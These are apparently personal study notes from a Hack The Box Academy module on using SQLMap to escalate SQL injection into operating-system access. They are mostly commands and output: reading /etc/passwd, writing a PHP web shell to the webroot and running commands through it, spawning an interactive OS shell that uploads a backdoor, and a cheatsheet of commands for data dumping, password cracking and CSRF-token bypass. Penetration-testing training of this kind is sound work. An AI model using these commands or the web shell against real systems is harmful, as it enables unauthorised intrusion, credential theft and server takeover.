SQLMap has the ability to utilize an SQL Injection to read and write files from the local system outside the DBMS. SQLMap can also attempt to give us direct command execution on the remote hostc if we had the proper privileges.
File Read/Write
The first part of OS Exploitation through an SQL Injection vulnerability is reading and writing data on the hosting server. Reading data is much more common than writing data, which is strictly privileged in modern DBMSes, as it can lead to system exploitation, as we will see. For example, in MySql, to read local files, the DB user must have the privilege to LOAD DATA and INSERT, to be able to load the content of a file to a table and then reading that table.
An example of such a command is:
LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE passwd;While we do not necessarily need to have database administrator privileges (DBA) to read data, this is becoming more common in modern DBMSes. The same applies to other common databases. Still, if we do have DBA privileges, then it is much more probable that we have file-read privileges.
Checking for DBA Privileges
To check whether we have DBA privileges with SQLMap, we can use the --is-dba option:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/case1.php?id=1" --is-dba
___
__H__
___ ___[)]_____ ___ ___ {1.4.11#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 17:31:55 /2020-11-19/
[17:31:55] [INFO] resuming back-end DBMS 'mysql'
[17:31:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
...SNIP...
current user is DBA: False
[*] ending @ 17:31:56 /2020-11-19As we can see, if we test that on one of the previous exercises, we get current user is DBA: False, meaning that we do not have DBA access. If we tried to read a file using SQLMap, we would get something like:
[17:31:43] [INFO] fetching file: '/etc/passwd'
[17:31:43] [ERROR] no data retrievedTo test OS exploitation, let’s try an exercise in which we do have DBA privileges, as seen in the questions at the end of this section:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --is-dba
___
__H__
___ ___["]_____ ___ ___ {1.4.11#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 17:37:47 /2020-11-19/
[17:37:47] [INFO] resuming back-end DBMS 'mysql'
[17:37:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
...SNIP...
current user is DBA: True
[*] ending @ 17:37:48 /2020-11-19/We see that this time we get current user is DBA: True, meaning that we may have the privilege to read local files.
Reading Local Files
Instead of manually injecting the above line through SQLi, SQLMap makes it relatively easy to read local files with the --file-read option:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --file-read "/etc/passwd"
___
__H__
___ ___[)]_____ ___ ___ {1.4.11#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 17:40:00 /2020-11-19/
[17:40:00] [INFO] resuming back-end DBMS 'mysql'
[17:40:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
...SNIP...
[17:40:01] [INFO] fetching file: '/etc/passwd'
[17:40:01] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
[17:40:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:40:07] [WARNING] unable to retrieve the content of the file '/etc/passwd', going to fall-back to simpler UNION technique
[17:40:07] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[17:40:14] [INFO] the local file '~/.sqlmap/output/www.example.com/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (982 B)
files saved to [1]:
[*] ~/.sqlmap/output/www.example.com/files/_etc_passwd (same file)
[*] ending @ 17:40:14 /2020-11-19/As we can see, SQLMap said files saved to a local file. We can cat the local file to see its content:
gitblanc@htb[/htb]$ cat ~/.sqlmap/output/www.example.com/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...SNIP...We have successfully retrieved the remote file.
Writing Local Files
When it comes to writing files to the hosting server, it becomes much more restricted in modern DMBSes, since we can utilize this to write a Web Shell on the remote server, and hence get code execution and take over the server.
This is why modern DBMSes disable file-write by default and need certain privileges for DBA’s to be able to write files. For example, in MySql, the --secure-file-priv configuration must be manually disabled to allow writing data into local files using the INTO OUTFILE SQL query, in addition to any local access needed on the host server, like the privilege to write in the directory we need.
Still, many web applications require the ability for DBMSes to write data into files, so it is worth testing whether we can write files to the remote server. To do that with SQLMap, we can use the --file-write and --file-dest options. First, let’s prepare a basic PHP web shell and write it into a shell.php file:
gitblanc@htb[/htb]$ echo '<?php system($_GET["cmd"]); ?>' > shell.phpNow, let’s attempt to write this file on the remote server, in the /var/www/html/ directory, the default server webroot for Apache. If we didn’t know the server webroot, we will see how SQLMap can automatically find it.
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --file-write "shell.php" --file-dest "/var/www/html/shell.php"
___
__H__
___ ___[']_____ ___ ___ {1.4.11#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 17:54:18 /2020-11-19/
[17:54:19] [INFO] resuming back-end DBMS 'mysql'
[17:54:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
...SNIP...
do you want confirmation that the local file 'shell.php' has been successfully written on the back-end DBMS file system ('/var/www/html/shell.php')? [Y/n] y
[17:54:28] [INFO] the local file 'shell.php' and the remote file '/var/www/html/shell.php' have the same size (31 B)
[*] ending @ 17:54:28 /2020-11-19/We see that SQLMap confirmed that the file was indeed written:
[17:54:28] [INFO] the local file 'shell.php' and the remote file '/var/www/html/shell.php' have the same size (31 B)Now, we can attempt to access the remote PHP shell, and execute a sample command:
gitblanc@htb[/htb]$ curl http://www.example.com/shell.php?cmd=ls+-la
total 148
drwxrwxrwt 1 www-data www-data 4096 Nov 19 17:54 .
drwxr-xr-x 1 www-data www-data 4096 Nov 19 08:15 ..
-rw-rw-rw- 1 mysql mysql 188 Nov 19 07:39 basic.php
...SNIP...We see that our PHP shell was indeed written on the remote server, and that we do have command execution over the host server.
OS Command Execution
Now that we confirmed that we could write a PHP shell to get command execution, we can test SQLMap’s ability to give us an easy OS shell without manually writing a remote shell. SQLMap utilizes various techniques to get a remote shell through SQL injection vulnerabilities, like writing a remote shell, as we just did, writing SQL functions that execute commands and retrieve output or even using some SQL queries that directly execute OS command, like xp_cmdshell in Microsoft SQL Server. To get an OS shell with SQLMap, we can use the --os-shell option, as follows:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --os-shell
___
__H__
___ ___[.]_____ ___ ___ {1.4.11#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 18:02:15 /2020-11-19/
[18:02:16] [INFO] resuming back-end DBMS 'mysql'
[18:02:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
...SNIP...
[18:02:37] [INFO] the local file '/tmp/sqlmapmswx18kp12261/lib_mysqludf_sys8kj7u1jp.so' and the remote file './libslpjs.so' have the same size (8040 B)
[18:02:37] [INFO] creating UDF 'sys_exec' from the binary UDF file
[18:02:38] [INFO] creating UDF 'sys_eval' from the binary UDF file
[18:02:39] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[18:02:39] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls -la
do you want to retrieve the command standard output? [Y/n/a] a
[18:02:45] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
No outputWe see that SQLMap defaulted to UNION technique to get an OS shell, but eventually failed to give us any output No output. So, as we already know we have multiple types of SQL injection vulnerabilities, let’s try to specify another technique that has a better chance of giving us direct output, like the Error-based SQL Injection, which we can specify with --technique=E:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --os-shell --technique=E
___
__H__
___ ___[,]_____ ___ ___ {1.4.11#stable}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 18:05:59 /2020-11-19/
[18:05:59] [INFO] resuming back-end DBMS 'mysql'
[18:05:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
...SNIP...
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[18:06:07] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[18:06:09] [WARNING] unable to automatically parse any web server path
[18:06:09] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[18:06:09] [WARNING] potential permission problems detected ('Permission denied')
[18:06:10] [WARNING] unable to upload the file stager on '/var/www/'
[18:06:10] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[18:06:11] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://www.example.com/tmpumgzr.php
[18:06:11] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://www.example.com/tmpbznbe.php
[18:06:11] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls -la
do you want to retrieve the command standard output? [Y/n/a] a
command standard output:
---
total 156
drwxrwxrwt 1 www-data www-data 4096 Nov 19 18:06 .
drwxr-xr-x 1 www-data www-data 4096 Nov 19 08:15 ..
-rw-rw-rw- 1 mysql mysql 188 Nov 19 07:39 basic.php
...SNIP...As we can see, this time SQLMap successfully dropped us into an easy interactive remote shell, giving us easy remote code execution through this SQLi.
Note
SQLMap first asked us for the type of language used on this remote server, which we know is PHP. Then it asked us for the server web root directory, and we asked SQLMap to automatically find it using ‘common location(s)‘. Both of these options are the default options, and would have been automatically chosen if we added the ‘
--batch’ option to SQLMap.
HTB SQLMap Cheatsheet
- View the advanced help menu
sqlmap -hh- Run SQLMap without asking for user input
sqlmap -u "http://www.example.com/vuln.php?id=1" --batch- SQLMap with POST request
sqlmap 'http://www.example.com/' --data 'uid=1&name=test'sqlmap -r req10.txt --data="id=1" --dump -D testdb -T flag10- POST request specifying an injection point with an asterisk
sqlmap 'http://www.example.com/' --data 'uid=1*&name=test'- Passing an HTTP request file to SQLMap
sqlmap -r req.txt- Specifying a cookie header
sqlmap ... --cookie='PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c'- Specifying a PUT request
sqlmap -u www.target.com --data='id=1' --method PUT- Store traffic to an output file
sqlmap -u "http://www.target.com/vuln.php?id=1" --batch -t /tmp/traffic.txt- Specify verbosity level
sqlmap -u "http://www.target.com/vuln.php?id=1" -v 6 --batch- Specifying a prefix or suffix
sqlmap -u "www.example.com/?q=test" --prefix="%'))" --suffix="-- -"- Specifying the level and risk
sqlmap -u www.example.com/?id=1 -v 3 --level=5- Basic DB enumeration
sqlmap -u "http://www.example.com/?id=1" --banner --current-user --current-db --is-dba- Table enumeration
sqlmap -u "http://www.example.com/?id=1" --tables -D testdb- Table/row enumeration
sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb -C name,surname- Conditional enumeration
sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb --where="name LIKE 'f%'"- Database schema enumeration
sqlmap -u "http://www.example.com/?id=1" --schema- Searching for data
sqlmap -u "http://www.example.com/?id=1" --search -T user- Password enumeration and cracking
sqlmap -u "http://www.example.com/?id=1" --passwords --batch- Anti-CSRF token bypass
sqlmap -u "http://www.example.com/" --data="id=1&csrf-token=WfF1szMUHhiokx9AHFply5L2xAOfjRkE" --csrf-token="csrf-token"sqlmap -r req8.txt --data="id=1&t0ken=sY76sWwb2qidLK984dHuhypY9sOo1dwK3askXYIntU" --csrf-token="t0ken" --dump -D testdb -T flag8- Bypass unique id (uids)
sqlmap -u "http://94.237.48.144:43600/case9.php?id=1&uid=1760525854" --randomize=uid --dump -D testdb -T flag9- List all tamper scripts
sqlmap --list-tampers- Use a tamper script
Tip
Always check the
[Warning]logs to know possible tampers
sqlmap -u "http://94.237.48.144:43600/case11.php?id=1" --tamper=greatest.py --dump -D testdb -T flag11- Check for DBA (Database Admin) privileges
sqlmap -u "http://www.example.com/case1.php?id=1" --is-dba- Reading a local file
sqlmap -u "http://www.example.com/?id=1" --file-read "/etc/passwd"- Writing a file
sqlmap -u "http://www.example.com/?id=1" --file-write "shell.php" --file-dest "/var/www/html/shell.php"- Spawning an OS shell
sqlmap -u "http://www.example.com/?id=1" --os-shell